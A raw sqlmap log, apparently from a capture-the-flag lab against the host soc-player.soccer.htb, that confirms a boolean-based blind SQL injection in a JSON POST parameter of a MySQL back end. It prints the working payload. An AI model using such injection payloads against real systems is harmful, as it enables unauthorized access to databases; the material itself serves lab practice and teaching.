 custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[01:07:37] [INFO] testing connection to the target URL
[01:07:41] [INFO] testing if the target URL content is stable
[01:07:43] [INFO] target URL content is stable
[01:07:43] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[01:07:44] [WARNING] (custom) POST parameter 'JSON #1*' does not appear to be dynamic
[01:07:45] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[01:07:46] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[01:07:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:08:50] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[01:09:13] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'OR boolean-based blind - WHERE or HAVING clause' inje
ctable
[01:09:39] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[01:09:58] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you expe
rience any problems during data retrieval
[01:09:58] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 119 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id":"-9964 OR 9785=9785"}
---
[01:10:36] [INFO] testing MySQL
[01:10:37] [INFO] confirming MySQL
[01:10:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[01:10:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/soc-player.soccer.htb'
[01:10:46] [WARNING] your sqlmap version is outdated

[*] ending @ 01:10:46 /2025-10-03/